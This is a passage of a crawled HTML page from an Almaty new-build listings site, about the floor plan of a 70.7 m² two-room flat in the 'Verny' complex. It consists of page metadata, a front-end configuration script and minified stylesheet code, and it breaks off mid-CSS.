

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novostroyki-almaty.kz/zhk-vernyj/layout/691
body_size: 25914
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<!-- (c) студия Wezom | www.wezom.com.ua -->
<head>
    
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>ЖК Верный: планировка двухкомнатной квартиры 70.7 м2</title>
    <meta name="description" lang="ru-ru"
          content="Подробная информация о планировке двухкомнатной квартиры 70.7 м2 от застройщика AK Construction .">
<link href="https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css" rel="stylesheet" media="none" onload="if(media!=='all')media='all'"/>

    <link rel="canonical" href="//novostroyki-almaty.kz/zhk-vernyj/layout/691"/>
<meta property="og:title" content="ЖК Верный: планировка двухкомнатной квартиры 70.7 м<sup>2</sup>">
<meta property="og:type" content="website">
<meta property="og:site_name" content="novostroyki-almaty.kz">
<meta property="og:url"
      content="https://novostroyki-almaty.kz/zhk-vernyj/layout/691">
<meta property="og:description" content="Подробная информация о планировке двухкомнатной квартиры 70.7 м<sup>2</sup> от застройщика AK Construction .">
<meta property="og:image" content="/Media/assets/images/logo-almaty.svg"/>
<meta property="og:img" content="/Media/assets/images/logo-almaty.svg"/>
<link rel="image_src" href="/Media/assets/images/logo-almaty.svg"/>
<meta name="twitter:image:src" content="/Media/assets/images/logo-almaty.svg"/>


<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">


<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<link rel="apple-touch-icon" sizes="180x180" href="/Media/assets/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/Media/assets/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/Media/assets/favicons/favicon-16x16.png">
<link rel="manifest" href="/Media/assets/favicons/manifest.json">
<link rel="mask-icon" href="/Media/assets/favicons/safari-pinned-tab.svg" color="#ffd200">
<meta name="apple-mobile-web-app-title" content="Vse Novostroyki">
<meta name="application-name" content="Vse Novostroyki">
<meta name="msapplication-TileColor" content="#305be4">
<meta name="msapplication-TileImage" content="/Media/assets/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/Media/assets/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffd200">
<script id="projectConfig">
	window.initConfig = {
		route: {
			media: '../../Media',
			ajax: {
				gmap: {
					builder: '',
					complex: '',
                    infoWindowNew: '//novostroyki-almaty.kz/ajax/mapItem'
                },
                favorites:{
                    default: '//novostroyki-almaty.kz/ajax/favorites',
                    projects: '//novostroyki-almaty.kz/ajax/favoritesProjects'
                },
                filter: {
                    main: '//novostroyki-almaty.kz/ajax/getParamsFilter',
                    layout: '//novostroyki-almaty.kz/ajax/getLayoutFilter',
                    construction: '//novostroyki-almaty.kz/ajax/getConstructionFilter',
                },
                livesearch: '//novostroyki-almaty.kz/ajax/search',
                currencies: '//novostroyki-almaty.kz/ajax/setCurrency'
            }
		},
		googleMapsApi: {
			key: 'AIzaSyDNNjQ50A_ELwkYQ-3OtEQLdfvRDHUWanM'
		}
	}
</script>

<style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}html{position:relative;height:auto;min-height:100%;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;color:#80848d;line-height:1.15;font-size:12px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{position:relative;height:auto;min-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;background-color:#fff;overflow-x:hidden;overflow-y:scroll!important;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}body .overlay{content:"";position:fixed;top:0;left:0;bottom:0;z-index:1;display:block;width:100vw;background-color:transparent;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;opacity:0;visibility:hidden;-webkit-transition-property:opacity,background-color;transition-property:opacity,background-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}body.script-error{opacity:1!important}body.waiting-for-tap{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}body.mobile-menu-is-open{overflow:hidden!important}body.mobile-menu-is-open .overlay{z-index:105;background-color:rgba(0,0,0,.6);opacity:1;visibility:visible}a{color:inherit;text-decoration:underline}b,strong{font-weight:700}pre{padding:1.2em;-moz-tab-size:4;-o-tab-size:4;tab-size:4;border-width:0;white-space:pre-wrap;word-wrap:break-word;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}img{max-width:100%;height:auto}small{display:inline-block;vertical-align:text-bottom}a svg,button svg{pointer-events:none}audio[controls]{display:block;width:100%}iframe,video{max-width:100%}.hr,hr{display:block;width:100%;margin:1.375rem 0;border-width:0;border-top:1px solid #fafafa;opacity:1}button,input,select,textarea{background-color:#fff;border-radius:0;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:none}.is-disabled,[disabled]{opacity:.5;pointer-events:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;background-color:#fff}::-moz-selection{background-color:#ffd200;color:#fff;text-shadow:none}::selection{background-color:#ffd200;color:#fff;text-shadow:none}.no-mobiledevice ::-webkit-scrollbar{width:6px;height:6px}.no-mobiledevice ::-webkit-scrollbar-track{border-radius:10px;background:rgba(0,0,0,.1)}.no-mobiledevice ::-webkit-scrollbar-thumb{width:6px;border-radius:10px;background:rgba(0,0,0,.4);cursor:pointer;-webkit-transition:background .25s ease;transition:background .25s ease}.no-mobiledevice ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.6)}.no-mobiledevice ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.lozad{opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.lozad.lozad--is-ready,.lozad.section--with-bgi-and-overlay{opacity:1}::-webkit-scrollbar{width:6px}._vertical-centering:before{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;overflow:hidden}._visuallyhidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}._odd-nth-child-bg:nth-child(odd){background-color:#fafafa}._gradient-truncate{position:relative}._gradient-truncate:after{content:"\00a0";position:absolute;bottom:0;right:0;z-index:1;display:block;width:50%;max-width:200px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.0001)),color-stop(75%,#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.0001),#fff 75%);font-size:inherit;font-weight:inherit;line-height:inherit;text-align:right}._text-truncate{overflow:hidden;text-overflow:ellipsis}._nowrap,._text-truncate{white-space:nowrap}._highlight{position:relative;-webkit-transition:color .25s ease,background-color .25s ease;transition:color .25s ease,background-color .25s ease}._highlight:after,._highlight:before{content:"";position:absolute;left:0;z-index:1;display:block;width:100%;height:2px;background-color:#e4bc00}._highlight:before{top:100%;-webkit-transition:top .25s ease;transition:top .25s ease}._highlight:after{bottom:-2px}._highlight:hover:before{top:-2px}._ovh{overflow:hidden}button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.text{color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.slider,.slider__item{position:relative}.slider__item{z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0)}.slider__dot.is-active{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow--prev{left:0}.slider__arrow--next{right:0}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__button-search{width:55px}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc strong{font-weight:700}.media-card__link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) 